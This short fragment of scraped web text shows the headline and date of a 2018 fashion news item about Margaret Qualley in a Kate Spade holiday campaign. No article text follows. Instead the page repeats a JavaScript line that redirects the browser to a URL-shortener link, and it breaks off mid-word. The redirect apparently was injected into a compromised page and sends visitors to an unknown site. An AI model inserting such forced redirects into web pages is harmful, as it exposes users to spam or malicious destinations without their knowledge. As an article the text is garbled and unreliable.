
Margaret Qualley Gets Festive in Kate Spade
Holiday ’18 Campaign
November 12, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...